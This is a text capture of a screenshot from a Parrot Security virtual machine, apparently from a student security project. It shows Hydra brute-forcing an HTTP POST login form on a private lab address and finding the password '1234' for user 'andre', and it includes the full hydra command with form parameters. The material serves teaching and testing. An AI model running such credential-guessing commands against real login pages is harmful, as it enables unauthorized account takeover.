 parrot-security-2 [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Applications Places System Sat 23 Mar, 01:07
Parrot Terminal
File Edit View Search Terminal Help
[ATTEMPT] target 10.104.2.4 - login "andre" - pass "sr" - 31 of 51 [child 6] (0/0)
[ATTEMPT] target 10.104.2.4 - login "andre" - pass "hsrd" - 32 of 51 [child 9] (0/0)
[ATTEMPT] target 10.104.2.4 - login "andre" - pass "hsdr" - 33 of 51 [child 2] (0/0)
[ATTEMPT] target 10.104.2.4 - login "andre" - pass "h" - 34 of 51 [child 4] (0/0)
[ATTEMPT] target 10.104.2.4 - login "andre" - pass "srtdh" - 35 of 51 [child 5] (0/0)
[ATTEMPT] target 10.104.2.4 - login "andre" - pass "srehasregsrdh" - 36 of 51 [child 11] (0/0)
[ATTEMPT] target 10.104.2.4 - login "andre" - pass "sr" - 37 of 51 [child 12] (0/0)
[ATTEMPT] target 10.104.2.4 - login "andre" - pass "srty" - 38 of 51 [child 0] (0/0)
[ATTEMPT] target 10.104.2.4 - login "andre" - pass "sre" - 39 of 51 [child 1] (0/0)
[ATTEMPT] target 10.104.2.4 - login "andre" - pass "sreh" - 40 of 51 [child 3] (0/0)
[ATTEMPT] target 10.104.2.4 - login "andre" - pass "sreh" - 41 of 51 [child 6] (0/0)
[ATTEMPT] target 10.104.2.4 - login "andre" - pass "sre5" - 42 of 51 [child 7] (0/0)
[ATTEMPT] target 10.104.2.4 - login "andre" - pass "hae" - 43 of 51 [child 8] (0/0)
[ATTEMPT] target 10.104.2.4 - login "andre" - pass "ge5s" - 44 of 51 [child 9] (0/0)
[ATTEMPT] target 10.104.2.4 - login "andre" - pass "hgtfd" - 45 of 51 [child 10] (0/0)
[ATTEMPT] target 10.104.2.4 - login "andre" - pass "htdf" - 46 of 51 [child 13] (0/0)
[ATTEMPT] target 10.104.2.4 - login "andre" - pass "yr" - 47 of 51 [child 14] (0/0)
[ATTEMPT] target 10.104.2.4 - login "andre" - pass "5uy6t" - 48 of 51 [child 2] (0/0)
[ATTEMPT] target 10.104.2.4 - login "andre" - pass "igyik" - 49 of 51 [child 12] (0/0)
[80][http-post-form] host: 10.104.2.4   login: andre   password: 1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-03-23 01:05:53
┌─[✗]─[user@parrot]─[~/Desktop]
└──╼ $hydra -l andre -P senhas.txt 10.104.2.4 -s 80 http-post-form "/projetoseguranca/autentica.php:usuario=^USER^&senha=^PASS^:Errado
" -V
Menu Parrot Terminal
Right Control
Digite aqui para pesquisar
POR 22:07
PTB2 22/03/2019 2